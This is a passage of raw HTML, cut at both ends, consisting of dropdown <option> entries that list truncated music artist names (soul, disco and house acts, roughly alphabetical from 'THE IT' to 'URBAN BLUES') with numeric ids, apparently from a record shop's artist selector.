IT</option>  <option value="6479">THE IT ( LARR..</option>  <option value="6219">THE IT (CHIP ..</option>  <option value="5992">THE J&#039;S / SAN..</option>  <option value="10150">THE JACK MOVES</option>  <option value="5983">THE JACKSON 5..</option>  <option value="1042">THE JACKSONS</option>  <option value="12479">THE JAK</option>  <option value="12880">THE JAK / ZOD..</option>  <option value="11043">THE JAMMERS</option>  <option value="6892">THE JASPER ST..</option>  <option value="7958">THE JAZZINVAD..</option>  <option value="5557">THE JELLIES</option>  <option value="11667">THE JIMI HEND..</option>  <option value="9425">THE JONES GIRLS</option>  <option value="6266">THE JONESES</option>  <option value="4328">THE KDMS</option>  <option value="3933">THE KENNETH B..</option>  <option value="3924">THE KILLER FU..</option>  <option value="155">THE KINGS OF ..</option>  <option value="8647">THE KINGS OF ..</option>  <option value="5216">THE KLUB FAMILY</option>  <option value="4173">THE KOMPLEKS</option>  <option value="12973">THE KYOTO CON..</option>  <option value="9174">THE L.O.V.E P..</option>  <option value="12690">THE LA PROPIN..</option>  <option value="8247">THE LARRY JOS..</option>  <option value="13382">THE LAST POETS</option>  <option value="8513">THE LAST TRIP..</option>  <option value="4483">THE LAYABOUTS</option>  <option value="5716">The LAYABOUTS..</option>  <option value="11699">THE LEADERS</option>  <option value="4685">THE LEGENDARY..</option>  <option value="10777">THE LEMKO UNL..</option>  <option value="13245">THE LEWIS CON..</option>  <option value="11585">THE LIVE BAND</option>  <option value="10626">THE LOCK-IN</option>  <option value="12333">THE LONDON EX..</option>  <option value="7434">THE LOST GENE..</option>  <option value="4866">THE LOVE LOUN..</option>  <option value="3122">THE LUNA PROJ..</option>  <option value="3049">THE MACHINE</option>  <option value="12537">THE MAGIC TWINS</option>  <option value="7770">THE MAGNIFICE..</option>  <option value="3759">THE MAMA&#039;S & ..</option>  <option value="11904">THE MANAGERS</option>  <option value="7372">THE MANUEL AZ..</option>  <option value="393">THE MARTINEZ ..</option>  <option value="524">THE MD X-SPRESS</option>  <option value="11414">THE MECHANICA..</option>  <option value="6293">THE MEKANISM</option>  <option value="6405">THE MESSENGER..</option>  <option value="12238">THE METERS & ..</option>  <option value="11074">THE METRO-TON..</option>  <option value="7820">THE MIDNIGHT ..</option>  <option value="13353">THE MIGHTY MO..</option>  <option value="4886">THE MIGHTY RY..</option>  <option value="12641">THE MIGHTY SO..</option>  <option value="9746">THE MIGHTY ZA..</option>  <option value="4935">THE MINORS</option>  <option value="4265">THE MIRACLES</option>  <option value="6269">THE MISSION/S..</option>  <option value="8880">THE MIXTAPERS</option>  <option value="12012">THE MOHAWKS</option>  <option value="9226">THE MOLE PEOPLE</option>  <option value="13174">THE MOMENTS</option>  <option value="426">THE MOUNTAIN ..</option>  <option value="658">THE MOVES</option>  <option value="6031">THE MR. K EDITS</option>  <option value="3635">THE MUTHAFUNKAZ</option>  <option value="13154">THE MYSTIC RE..</option>  <option value="1253">THE MYTHICAL ..</option>  <option value="1572">THE NACIENTE ..</option>  <option value="3461">THE NATHANIEL..</option>  <option value="11879">THE NATIVE LA..</option>  <option value="10890">THE NEW MORNING</option>  <option value="4840">THE NEW SINS</option>  <option value="13709">THE NEXT MOVE..</option>  <option value="5730">THE NG9 PROJECT</option>  <option value="884">THE NICK STRA..</option>  <option value="8955">THE NIGHT WRI..</option>  <option value="6448">THE NITE OWL ..</option>  <option value="645">THE NOVA DREA..</option>  <option value="6268">THE NUCLEAR F..</option>  <option value="10105">THE NUCLEAR F..</option>  <option value="1017">THE O&#039;JAYS</option>  <option value="13152">THE O&#039;JAYS / ..</option>  <option value="11109">THE OCEANS</option>  <option value="561">THE OFFSETTERS</option>  <option value="5793">THE OLD WRITER</option>  <option value="3465">THE OLIVERWHO..</option>  <option value="4790">THE ORB</option>  <option value="4897">THE ORGAN GRI..</option>  <option value="12274">THE ORGANAUTS</option>  <option value="6045">THE OSMONDS</option>  <option value="8220">THE OWL</option>  <option value="4652">THE P.J. PROJ..</option>  <option value="5429">THE PARALELL</option>  <option value="9526">THE PATCHOULI..</option>  <option value="11626">THE PEARLS</option>  <option value="10477">THE PEDDLERS</option>  <option value="8530">THE PENDLETONS</option>  <option value="8105">THE PEOPLE IN..</option>  <option value="2678">THE PERCEPTIONS</option>  <option value="11357">THE PERFECT C..</option>  <option value="6922">THE PHANTOM /..</option>  <option value="3081">THE PHENOMENA..</option>  <option value="5425">THE PIED PIPE..</option>  <option value="8295">THE PILOTWINGS</option>  <option value="7581">THE PINCH</option>  <option value="9135">THE PLANTY HE..</option>  <option value="5234">THE PLAYERS U..</option>  <option value="13618">THE POLICE</option>  <option value="13448">THE POLYVERSA..</option>  <option value="3725">THE POPES</option>  <option value="888">THE POPULAR P..</option>  <option value="8762">THE POSSE</option>  <option value="8963">THE PRETENDERS</option>  <option value="3135">THE PROJECT C..</option>  <option value="12975">THE PROLIFICS</option>  <option value="11006">THE PUR ROYAL..</option>  <option value="7941">THE PURE NATU..</option>  <option value="13293">THE PYRAMIDS</option>  <option value="10813">THE QUICK</option>  <option value="13022">THE RANCE ALL..</option>  <option value="4518">THE RAPTURE</option>  <option value="4909">THE RASUNDAS</option>  <option value="7973">THE RAY CAMAC..</option>  <option value="7481">THE RC CONNEC..</option>  <option value="7158">THE REALITY B..</option>  <option value="13729">THE REASON WHY</option>  <option value="13104">THE REESE PRO..</option>  <option value="4736">THE REFLEX</option>  <option value="7198">THE REFLEX & ..</option>  <option value="3080">THE REVENGE</option>  <option value="7371">THE REVEREND ..</option>  <option value="7344">THE REYNOLDS</option>  <option value="11431">THE RHYTHM MA..</option>  <option value="4844">THE RHYTHM OD..</option>  <option value="7590">THE RHYTHM OD..</option>  <option value="8587">THE RICHIE FA..</option>  <option value="5786">THE RIGHT NOW</option>  <option value="11729">THE ROBINSON</option>  <option value="992">THE ROLLING S..</option>  <option value="1715">THE ROTATING ..</option>  <option value="1549">THE RURALS</option>  <option value="3664">THE S.S.O. OR..</option>  <option value="5159">THE SAINT PET..</option>  <option value="4671">THE SAINT PET..</option>  <option value="9422">THE SALSOUL O..</option>  <option value="6033">THE SALSOUL O..</option>  <option value="78">THE SALSOUL O..</option>  <option value="8757">THE SANCTUARY..</option>  <option value="10376">THE SCHWINN</option>  <option value="8792">THE SECRET WE..</option>  <option value="4351">THE SELPH</option>  <option value="5699">THE SEQUENCE</option>  <option value="11739">THE SEVERED H..</option>  <option value="4126">THE SHACK</option>  <option value="857">THE SHADES OF..</option>  <option value="3119">THE SHAKE UP ..</option>  <option value="11661">THE SHAPESHIF..</option>  <option value="11404">THE SHAPESHIF..</option>  <option value="10473">THE SHEPPARD ..</option>  <option value="5232">THE SHINING</option>  <option value="9770">THE SHOWFA</option>  <option value="9058">THE SHOWMEN</option>  <option value="8827">THE SIDEWINDERS</option>  <option value="7204">THE SILVER RI..</option>  <option value="11494">THE SILVER RI..</option>  <option value="7496">THE SILVER RI..</option>  <option value="10317">THE SISTERS L..</option>  <option value="5103">THE SONIC AES..</option>  <option value="10567">THE SOUL GREN..</option>  <option value="13720">THE SOUL SEAR..</option>  <option value="12190">THE SOUNDSTEA..</option>  <option value="12193">THE SPACES BE..</option>  <option value="5545">THE SPANDETTES</option>  <option value="8404">THE SPINNERS ..</option>  <option value="10045">THE SPINS</option>  <option value="11183">THE STAR BEAMS</option>  <option value="12489">THE STARS</option>  <option value="9667">THE STONED</option>  <option value="8128">THE STORMMERS</option>  <option value="10638">THE STRICTLY ..</option>  <option value="883">THE STRIKERS</option>  <option value="13343">THE STUD BAND</option>  <option value="463">THE SUGAR BAND</option>  <option value="1803">THE SUNBURST ..</option>  <option value="13540">THE SUNBURST ..</option>  <option value="6974">THE SUNBURST ..</option>  <option value="9603">THE SUNBURST ..</option>  <option value="11704">THE SUNBURST ..</option>  <option value="5287">THE SUPERIOR ..</option>  <option value="4220">THE SUPREMES ..</option>  <option value="8360">THE SWAN & TH..</option>  <option value="9537">THE SYLVERS</option>  <option value="71">THE SYSTEM</option>  <option value="11224">THE THIRD DEG..</option>  <option value="3411">THE THIRD MAN</option>  <option value="7446">THE TONISTICS</option>  <option value="13705">THE TOPICS</option>  <option value="11944">THE TOREADORS</option>  <option value="3877">THE TORTOISE</option>  <option value="1035">THE TRAMMPS</option>  <option value="10767">THE TRIBE OF ..</option>  <option value="6633">THE TROJAN HO..</option>  <option value="13364">THE TROPICALS</option>  <option value="10316">THE TRUE PAGE..</option>  <option value="7752">THE TRUE UNDE..</option>  <option value="5771">THE TWO MAMAR..</option>  <option value="3337">THE U.B&#039;S</option>  <option value="755">THE UNDISPUTE..</option>  <option value="7166">THE UNIT (THE..</option>  <option value="4619">THE UNITS</option>  <option value="7186">THE UNKNOWN C..</option>  <option value="6770">THE UNKNOWN P..</option>  <option value="12440">THE UTOPIA PR..</option>  <option value="5054">THE VALENTINE..</option>  <option value="13678">THE VAPOR CAVES</option>  <option value="11734">THE VELVET UN..</option>  <option value="12741">THE VENDETTA ..</option>  <option value="11086">THE VENETIANS</option>  <option value="5866">THE VERY POLI..</option>  <option value="689">THE VIEWERS</option>  <option value="8498">THE VIOLET HOUR</option>  <option value="3179">THE VISION</option>  <option value="11445">THE VISION FE..</option>  <option value="11380">THE VISIONARY</option>  <option value="369">THE VISITOR</option>  <option value="8458">THE VISITORS</option>  <option value="9145">THE VOICES OF..</option>  <option value="2418">THE WAILERS</option>  <option value="9531">THE WALLS OF ..</option>  <option value="9527">THE WARRIORS</option>  <option value="3931">THE WHISKEY B..</option>  <option value="9761">THE WHISPERS</option>  <option value="5044">THE WHITE LAMP</option>  <option value="5237">THE WHITE MAN..</option>  <option value="3519">THE WHITE STR..</option>  <option value="11838">THE WHO</option>  <option value="11688">THE WHOLE TRUTH</option>  <option value="9669">THE WIG & PAN..</option>  <option value="7089">THE WIKKAMEN ..</option>  <option value="6977">THE WILD MAGN..</option>  <option value="8755">THE WILLOW BAND</option>  <option value="9743">THE WINELAMBS</option>  <option value="1526">THE WINNERS</option>  <option value="10358">THE WISE CAUC..</option>  <option value="8515">THE WOODENTOPS</option>  <option value="6473">THE WORKING E..</option>  <option value="11537">THE WORRIORS</option>  <option value="7582">THE X MAN</option>  <option value="3916">THE XX</option>  <option value="1041">THE YORSHIRE ..</option>  <option value="6348">THE YOUNG GEN..</option>  <option value="12134">THE ZENMENN</option>  <option value="3852">THE ZOHAR</option>  <option value="8609">THE ZZZ MASTE..</option>  <option value="5804">THEE AFTER DARK</option>  <option value="11490">THEE J JOHANZ</option>  <option value="6146">THELEMA HOUSTON</option>  <option value="77">THELMA HOUSTON</option>  <option value="6905">THELMA HOUSTO..</option>  <option value="11900">THELONIOUS BE..</option>  <option value="11355">THELONIOUS BE..</option>  <option value="1630">THEO PARRISH</option>  <option value="8448">THEO PARRISH ..</option>  <option value="5661">THEO PARRISH ..</option>  <option value="6915">THEO PARRISH ..</option>  <option value="8450">THEO PARRISH ..</option>  <option value="5305">THEO PARRISH ..</option>  <option value="10937">THEO PARRISH,..</option>  <option value="12319">THEO PARRISH,..</option>  <option value="9587">THEORY OF MOV..</option>  <option value="9207">THESE EYES</option>  <option value="3028">THEY CAME FRO..</option>  <option value="340">THICKE</option>  <option value="3530">THIEVERY CORP..</option>  <option value="13077">THINGS YOU SAY</option>  <option value="6143">THIRD COAST K..</option>  <option value="1461">THIRD MINISTR..</option>  <option value="7695">THIRD RAIL BAND</option>  <option value="7661">THIRD WAVE TRAX</option>  <option value="965">THIRD WORLD</option>  <option value="12259">THISSPERSO</option>  <option value="113">THOM YORKE(RA..</option>  <option value="11106">THOMA CHER</option>  <option value="13542">THOMAS ALMQVIST</option>  <option value="9919">THOMAS BARNETT</option>  <option value="3522">THOMAS FEHLMANN</option>  <option value="2229">THOMAS LAUREN</option>  <option value="1742">THOMAS SCHWARTZ</option>  <option value="10275">THOMAS XU</option>  <option value="12782">THOMASS JACKS..</option>  <option value="11496">THOMMY DAVIS ..</option>  <option value="8241">THOMPSON & LE..</option>  <option value="2125">THOMPSON PROJ..</option>  <option value="6697">THORSTEINSSON</option>  <option value="6493">THOSE GUYS</option>  <option value="152">THREE GENERAT..</option>  <option value="733">THREE KINGS f..</option>  <option value="13021">THREE PIECES</option>  <option value="13071">THROWN</option>  <option value="11920">THUNDER</option>  <option value="11387">THUNDERBOLT</option>  <option value="11236">THUNDERCAT</option>  <option value="3768">TIAGO</option>  <option value="4175">TIAGO FRAGATE..</option>  <option value="10410">TIANA KHASI</option>  <option value="11405">TIBI DABO</option>  <option value="7057">TIDAL</option>  <option value="5548">TIEFSCHWARZ</option>  <option value="2203">TIESTO</option>  <option value="3783">TIGA</option>  <option value="3216">TIGER & WOODS</option>  <option value="403">TIGER STRIPES</option>  <option value="5724">TIGER WILSON</option>  <option value="13761">TIGERBALM</option>  <option value="1749">TIGERSKIN</option>  <option value="5571">TIKKA EDITS</option>  <option value="8487">TIKKLE</option>  <option value="3470">TILL KRUGER</option>  <option value="2420">TILL VON SEIN</option>  <option value="5381">TILL VON SEIN..</option>  <option value="9407">TILMAN</option>  <option value="8822">TIM 2T/HUGO LX</option>  <option value="5603">TIM BURGESS</option>  <option value="2997">TIM DELUXE</option>  <option value="12263">TIM DUYSEN</option>  <option value="7780">TIM JACKIW</option>  <option value="9682">TIM MAIA</option>  <option value="5747">TIM MCALLISTE..</option>  <option value="1914">TIM TOH</option>  <option value="5637">TIM VITA & OL..</option>  <option value="6153">TIM WAINE</option>  <option value="5244">TIM ZAWADA</option>  <option value="6351">TIM ZAWADA / ..</option>  <option value="1110">TIMBALAND fea..</option>  <option value="12393">TIME ZONES</option>  <option value="9681">TIMELESS LEGEND</option>  <option value="3224">TIMELINE</option>  <option value="9819">TIMES ARE RUFF</option>  <option value="9718">TIMES ARE RUF..</option>  <option value="2083">TIMEWRITER</option>  <option value="10306">TIMI YURO</option>  <option value="191">TIMMY REGISFORD</option>  <option value="834">TIMMY THOMAS</option>  <option value="1179">TIMO DI ROY＆..</option>  <option value="2674">TIMO GARCIA</option>  <option value="13677">TIMOTHEE MILT..</option>  <option value="5789">TIMOTHY J FAI..</option>  <option value="4097">TIN MAN</option>  <option value="5615">TINA CHARLES</option>  <option value="6503">TINA TURNER</option>  <option value="12229">TINY BALANCE ..</option>  <option value="5505">TIROGO</option>  <option value="7819">TITO CHIAVETTA</option>  <option value="112">TITO PUENTE</option>  <option value="6382">TITO WUN</option>  <option value="9168">TITO WUN</option>  <option value="6750">TITO WUN & LO..</option>  <option value="7643">TITONTON DUVA..</option>  <option value="2091">TJ KONG</option>  <option value="3809">TJ KONG & NUN..</option>  <option value="10948">TJADE</option>  <option value="13073">TJM</option>  <option value="5985">TK</option>  <option value="10174">TKUMAH SADEEK</option>  <option value="11570">TLC</option>  <option value="8851">TNT</option>  <option value="3683">TNT SUBHEAD</option>  <option value="1672">TOBY TOBIAS</option>  <option value="12958">TOCO</option>  <option value="4148">TODD BODINE</option>  <option value="2921">TODD GARDNER</option>  <option value="8179">TODD MODES</option>  <option value="5066">TODD MODES + ..</option>  <option value="3646">TODD OMOTANI</option>  <option value="1989">TODD OSBORN</option>  <option value="7929">TODD OSBORN /..</option>  <option value="547">TODD TERJE</option>  <option value="8002">TODD TERJE & ..</option>  <option value="3620">TODD TERRY</option>  <option value="12844">TODD TERRY PR..</option>  <option value="9051">TODH TERI</option>  <option value="11948">TOGETHER</option>  <option value="13681">TOGETHER BAND..</option>  <option value="11318">TOGETHER TRAX</option>  <option value="12871">TOHT</option>  <option value="12451">TOHT / USER O..</option>  <option value="10074">TOKE</option>  <option value="13687">TOKIMEKI RECO..</option>  <option value="5514">TOKIMONSTA</option>  <option value="278">TOKYO BLACK S..</option>  <option value="9954">TOKYO MATT & ..</option>  <option value="6444">TOKYO MATT/MO..</option>  <option value="12760">TOKYO OFFSHOR..</option>  <option value="1074">TOLGA FIDAN</option>  <option value="9078">TOLOUSE LOW T..</option>  <option value="6945">TOM & JULIE</option>  <option value="8941">TOM ACE/BEJJE..</option>  <option value="7338">TOM BLIP</option>  <option value="11384">TOM BOLAS</option>  <option value="11945">TOM BROCK</option>  <option value="998">TOM BROWNE</option>  <option value="6789">TOM BROWNE / ..</option>  <option value="13289">TOM CARRUTHERS</option>  <option value="12993">TOM CHURCHILL</option>  <option value="11147">TOM CHURCHILL..</option>  <option value="3328">TOM DEMAC</option>  <option value="3719">TOM ELLIS</option>  <option value="8618">TOM ESSELLE</option>  <option value="10334">TOM FLYNN</option>  <option value="8916">TOM FUNK</option>  <option value="7803">TOM GILLIERON..</option>  <option value="6301">TOM GLIDE</option>  <option value="10652">TOM GLIDE & T..</option>  <option value="1086">TOM MIDDLETON</option>  <option value="12521">TOM MOULTON /..</option>  <option value="3207">TOM NOBLE</option>  <option value="7855">TOM OF BROOKLYN</option>  <option value="11040">TOM OF ENGLAND</option>  <option value="7212">TOM OF FINLAND</option>  <option value="4123">TOM RUIJG</option>  <option value="5009">TOM TAYLOR</option>  <option value="2811">TOM TOM CLUB</option>  <option value="2866">TOM TRAGO</option>  <option value="8848">TOM VR</option>  <option value="10349">TOM ZE</option>  <option value="8083">TOMAS MALO</option>  <option value="4772">TOMAS SVENSSON</option>  <option value="10232">TOMASZ GUIDDO..</option>  <option value="12839">TOMEDE EHUE /..</option>  <option value="6357">TOMINORI HOSOYA</option>  <option value="10292">TOMINORI HOSO..</option>  <option value="2065">TOMMI SPARXXX</option>  <option value="2071">TOMMI SPARXXX..</option>  <option value="13711">TOMMIE YOUNG</option>  <option value="4735">TOMMY AWARDS</option>  <option value="8486">TOMMY AWARDS</option>  <option value="467">TOMMY BONES</option>  <option value="6645">TOMMY GUERRERO</option>  <option value="5492">TOMMY McCOOK ..</option>  <option value="12232">TOMMY MCGEE</option>  <option value="5217">TOMMY RAWSON</option>  <option value="10409">TOMMY STEWART</option>  <option value="6252">TOMMY STEWART..</option>  <option value="9665">TOMMY STEWART..</option>  <option value="3431">TOMMY TORNADO</option>  <option value="2062">TOMOKI & NONO</option>  <option value="7476">TOMORROW&#039;S PE..</option>  <option value="1068">TOMOYUKI YASUDA</option>  <option value="8799">TONBE</option>  <option value="11108">TONE B. NIMBLE</option>  <option value="12930">TONE CONTROL</option>  <option value="2190">TONI BRAXTON</option>  <option value="6709">TONI TORNADO ..</option>  <option value="12628">TONICA & DOMI..</option>  <option value="1508">TONTELAS</option>  <option value="528">TONY ALLEN</option>  <option value="8844">TONY ALLEN & ..</option>  <option value="9896">TONY ALLEN & ..</option>  <option value="12236">TONY ALLEN & ..</option>  <option value="9651">TONY ALLEN / ..</option>  <option value="12863">TONY BIZARRO</option>  <option value="9829">TONY CLARKE</option>  <option value="9448">TONY COOK & T..</option>  <option value="12185">TONY CROCKETT</option>  <option value="392">TONY DEVIVO</option>  <option value="6580">TONY ESPOSITO</option>  <option value="5471">TONY GREY</option>  <option value="5502">TONY HUMPHRIE..</option>  <option value="8722">TONY IGIETTEMO</option>  <option value="13303">TONY JACKSON</option>  <option value="12947">TONY LAVORGNA..</option>  <option value="876">TONY LEE</option>  <option value="1700">TONY LIONNI</option>  <option value="1959">TONY LORETO</option>  <option value="5664">TONY MOMRELLE</option>  <option value="11366">TONY ORLANDO</option>  <option value="5056">TONY ORLANDO ..</option>  <option value="7634">TONY PALKOVIC</option>  <option value="8583">TONY RAINWATE..</option>  <option value="2983">TONY RODRIGUEZ</option>  <option value="12367">TONY SIMMONS ..</option>  <option value="12784">TONY TOUCH</option>  <option value="10667">TONY TOUCH & ..</option>  <option value="13534">TONY TROUTMAN</option>  <option value="6733">TONY WATSON</option>  <option value="5888">TOO FUNK</option>  <option value="9131">TOO SMOOTH CH..</option>  <option value="13665">TOOLATE GROOVE</option>  <option value="12799">TOOLATE GROOV..</option>  <option value="13341">TOOLI</option>  <option value="7361">TOPHER HORN</option>  <option value="10527">TOPO</option>  <option value="5890">TORBEN</option>  <option value="10606">TORBJORN LANG..</option>  <option value="5550">TORCH SONG</option>  <option value="8752">TORIBIO</option>  <option value="5536">TORN HAWK / B..</option>  <option value="4229">TORN SAIL</option>  <option value="3493">TORNADO WALLACE</option>  <option value="4799">TORQUATO & BO..</option>  <option value="8985">TORREBROS</option>  <option value="10645">TORRENT</option>  <option value="10901">TORSH</option>  <option value="7698">TORTILLA FACT..</option>  <option value="1906">TORTURED SOUL</option>  <option value="7005">TOSHIYUKI GOTO</option>  <option value="8862">TOTES PREESH</option>  <option value="964">TOTO</option>  <option value="5021">TOTO CHIAVETTA</option>  <option value="12613">TOUCH OF CLASS</option>  <option value="5240">TOUCH SENSITIVE</option>  <option value="11587">TOUCHDOWN</option>  <option value="9411">TOUCHE</option>  <option value="13135">TOUR&#201; KU..</option>  <option value="9337">TOUR-MAUBOURG</option>  <option value="1579">TOUSSANT</option>  <option value="6127">TOY TONICS DJS</option>  <option value="9310">TOYIN AGBETU ..</option>  <option value="6523">TP</option>  <option value="337">TR(TIMMY REGI..</option>  <option value="336">TR(TIMMY REGI..</option>  <option value="2356">TR-ONE</option>  <option value="12825">TRACE OF SMOKE</option>  <option value="3595">TRACEY THORN</option>  <option value="12106">TRACIE SPENCER</option>  <option value="6553">TRACK MASTERS..</option>  <option value="1584">TRACKHEADZ</option>  <option value="6102">TRACKHEADZ / ..</option>  <option value="1905">TRACKMACHINE ..</option>  <option value="4545">TRACKMAN LAFO..</option>  <option value="410">TRACKS AND FE..</option>  <option value="10952">TRACKSTARS (D..</option>  <option value="6545">TRACY BRATHWA..</option>  <option value="5701">TRACY HAMLIN</option>  <option value="76">TRACY WEBER</option>  <option value="2927">TRADEMARK</option>  <option value="11052">TRADING PLACES</option>  <option value="10719">TRADITION</option>  <option value="4617">TRAFFIC</option>  <option value="600">TRAILER ENDS(..</option>  <option value="2957">TRAKS</option>  <option value="10491">TRALOPSCINOR</option>  <option value="7243">TRAMA</option>  <option value="60">TRAMMPS</option>  <option value="9039">TRANCE</option>  <option value="10959">TRANCE / JD T..</option>  <option value="9663">TRANCEDENCE</option>  <option value="6251">TRANCEMICSOUL</option>  <option value="2132">TRANS OF LIFE</option>  <option value="10779">TRANS-4M</option>  <option value="4153">TRANSATLANTIC..</option>  <option value="5665">TRANSVOLTA</option>  <option value="13748">TRANZAM</option>  <option value="3736">TRAP.AVOID</option>  <option value="13787">TRAVIS BIGGS</option>  <option value="12397">TRAXMEN PERES..</option>  <option value="5353">TREASURE</option>  <option value="368">TRENTEMOLLER</option>  <option value="11162">TRENTON CHASE</option>  <option value="1609">TRES DEMENTED</option>  <option value="13641">TREV</option>  <option value="8144">TREVINO</option>  <option value="9771">TREVOR LAWREN..</option>  <option value="2605">TREVOR LOVEYS</option>  <option value="220">TRIANGLE ORCH..</option>  <option value="366">TRIBAL HOUSE</option>  <option value="12550">TRIBAL STORM</option>  <option value="2747">TRIBE</option>  <option value="1218">TRIBE COLLECT..</option>  <option value="12508">TRIBE feat JO..</option>  <option value="11073">TRIBE OF COLIN</option>  <option value="13241">TRIBO MASSAHI</option>  <option value="276">TRICKSKI</option>  <option value="13620">TRICKY</option>  <option value="4305">TRIDACT</option>  <option value="13359">TRIFORM</option>  <option value="12293">TRIGGER</option>  <option value="5326">TRILOGY</option>  <option value="339">TRINA BROUSSARD</option>  <option value="5742">TRINIDAD SENO..</option>  <option value="2051">TRINIDADIAN D..</option>  <option value="9719">TRINIDADIAN D..</option>  <option value="7223">TRINIDADIAN D..</option>  <option value="9697">TRINIDADIAN D..</option>  <option value="10782">TRINIDADIAN D..</option>  <option value="13815">TRINITY VARIOUS</option>  <option value="10346">TRIO MOCOTO</option>  <option value="6663">TRIO MOCOTO /..</option>  <option value="10001">TRIO TERNURA</option>  <option value="6134">TRIO VALORE</option>  <option value="11775">TRIORIT&#196;T</option>  <option value="5030">TRIPMASTAZ</option>  <option value="11272">TRISTAN ARP</option>  <option value="3017">TRISTEN</option>  <option value="5740">TRISTESSE CON..</option>  <option value="5646">TRIUMPH & IVA..</option>  <option value="1740">TRIZONNA McCL..</option>  <option value="5039">TROIA PHONOGR..</option>  <option value="59">TROIANO</option>  <option value="6150">TRONCO TRAXX</option>  <option value="7240">TRONIK YOUTH</option>  <option value="13347">TROPHY</option>  <option value="8526">TROPICAL ECHOES</option>  <option value="7022">TROPICAL MOON</option>  <option value="2572">TROPICAL TREATS</option>  <option value="4362">TROPICS</option>  <option value="13033">TROUBLE IN SIDE</option>  <option value="485">TROUBLE MEN</option>  <option value="10815">TROY GUNNER x..</option>  <option value="8602">TRP</option>  <option value="644">TRUBY TRIO</option>  <option value="5751">TRUBY, MARLOW..</option>  <option value="8815">TRUDGE</option>  <option value="9660">TRUE FEELINGS</option>  <option value="12031">TRUE IMAGE</option>  <option value="3697">TRUJILLO</option>  <option value="2444">TRUS&#039;ME</option>  <option value="58">TRUSSEL</option>  <option value="949">TRUSSELL/SUZI..</option>  <option value="3450">TRY TO FIND ME</option>  <option value="13538">TSU TORONADOS</option>  <option value="9980">TSUYOSHI OGAW..</option>  <option value="13511">TUBBS & BURNS</option>  <option value="11785">TUCA</option>  <option value="2853">TUCCILLO</option>  <option value="5023">TUCCILLO & KI..</option>  <option value="8628">TUFF VIBES</option>  <option value="5910">TUGBOAT EDITS</option>  <option value="6702">TULIOXI & ALE..</option>  <option value="7185">TULLIO DE PIS..</option>  <option value="7656">TUMBLACK</option>  <option value="13374">TUNDE MABADU</option>  <option value="3927">TURBOJAZZ</option>  <option value="12756">TURN ON THE S..</option>  <option value="1695">TURNER</option>  <option value="13509">TURQUOISE COL..</option>  <option value="1522">TUSSLE</option>  <option value="9711">TUTT BAND</option>  <option value="7425">TUXEDO</option>  <option value="12340">TUXEDO JUNCTION</option>  <option value="5723">TV BABY</option>  <option value="8057">TV.OUT</option>  <option value="9597">TVFROM86</option>  <option value="2942">TWEET</option>  <option value="4150">TWICE</option>  <option value="8153">TWILIGHT</option>  <option value="8183">TWINN KONNEXION</option>  <option value="1710">TWINS SEVEN S..</option>  <option value="6429">TWISTED SOUL ..</option>  <option value="3892">TWISTED TONGUE</option>  <option value="1861">TWO ARMADILLOS</option>  <option value="9548">TWO BAD JEWS</option>  <option value="10695">TWO JAZZ PROJ..</option>  <option value="57">TWO MAN SOUND</option>  <option value="12298">TWO SHELL</option>  <option value="758">TWO TONS O&#039; FUN</option>  <option value="6034">TWO TONS OF F..</option>  <option value="10226">TWOVI</option>  <option value="10305">TY KARIM & GE..</option>  <option value="12070">TYCIE AND WOODY</option>  <option value="12071">TYCIE AND WOODY</option>  <option value="13656">TYPE-303</option>  <option value="7749">TYPESUN</option>  <option value="728">TYREE</option>  <option value="5762">TYREE COOPER</option>  <option value="9382">TYRONE DAVIS</option>  <option value="4392">TYSON</option>  <option value="4260">TYSON BALLARD</option>  <option value="8919">TYV</option>  <option value="10258">TZUSING</option>  <option value="6090">U-KA</option>  <option value="1528">U-ROY & FRANC..</option>  <option value="6263">U.B.&#039;S</option>  <option value="1131">U.P.Z. feat.R..</option>  <option value="10891">U.X.B.</option>  <option value="295">U2</option>  <option value="8897">UABOS</option>  <option value="12815">UBIQUITY (JPN)</option>  <option value="5939">UBRE BLANCA</option>  <option value="2858">UBU</option>  <option value="10927">UC BEATZ</option>  <option value="10364">UDYTU UTZELTU..</option>  <option value="8930">UFFE</option>  <option value="111">UFO</option>  <option value="11679">UG/NG</option>  <option value="4310">UGLY DRUMS</option>  <option value="7211">UGLY DRUMS & ..</option>  <option value="9747">UKOKOS</option>  <option value="11053">UKOKOS & JABCO</option>  <option value="8279">UKU & MARYN</option>  <option value="7583">UKU KUUT</option>  <option value="11522">ULRICH SCHNAUSS</option>  <option value="12498">ULTRA HIGH FR..</option>  <option value="5556">ULTRA KNITES</option>  <option value="249">ULTRA NATE</option>  <option value="6220">ULTRACITY / D..</option>  <option value="12841">ULTRAFLEX</option>  <option value="4415">ULTRAMARINE</option>  <option value="3143">ULYSSES</option>  <option value="3294">ULYSSES & FIL..</option>  <option value="12495">UMBRA</option>  <option value="9767">UMOJA　I-NITY</option>  <option value="7096">UNA MAS</option>  <option value="7056">UNDA-VYBE</option>  <option value="12977">UNDEFINED</option>  <option value="2902">UNDER THE SHA..</option>  <option value="8258">UNDERDOG</option>  <option value="11998">UNDERGROUND E..</option>  <option value="1771">UNDERGROUND M..</option>  <option value="3153">UNDERGROUND R..</option>  <option value="7494">UNDERGROUND R..</option>  <option value="248">UNDERGROUND S..</option>  <option value="7422">UNDERGROUND S..</option>  <option value="4507">UNER</option>  <option value="4729">UNFINISHED BU..</option>  <option value="8855">UNIT 2</option>  <option value="6009">UNIT MOEBIUS</option>  <option value="12691">UNITED DISCO ..</option>  <option value="7025">UNITED FUTURE..</option>  <option value="12522">UNITED SPIRIT..</option>  <option value="12444">UNITEDSOUL</option>  <option value="8787">UNITY</option>  <option value="11716">UNITY & THE D..</option>  <option value="4008">UNITY LOVE VIBE</option>  <option value="6344">UNIVERSAL CAVE</option>  <option value="9173">UNIVERSAL CAV..</option>  <option value="7035">UNIVERSAL LOV..</option>  <option value="1718">UNIVERSAL ROB..</option>  <option value="10102">UNIVERSO</option>  <option value="358">UNKNOWN</option>  <option value="5470">UNKNOWN ARTIST</option>  <option value="9573">UNKNOWN MOBILE</option>  <option value="7676">UNLIMITED DISCO</option>  <option value="882">UNLIMITED TOUCH</option>  <option value="1595">UNNSUAL & ELE..</option>  <option value="7335">UNOUZBECK & V..</option>  <option value="8672">UNREASONABLE ..</option>  <option value="12279">UNRELEASED PR..</option>  <option value="5207">UNSPECIFIED E..</option>  <option value="5127">UNTITLED</option>  <option value="11350">UPSAMMY</option>  <option value="12011">UPSIDE</option>  <option value="10858">UPSTAIRS</option>  <option value="5219">UPTOWN EXPRESS</option>  <option value="4631">UPTOWN FUNK E..</option>  <option value="2258">UPTOWN TONES</option>  <option value="273">URBAN BLUES P..</option>  <option 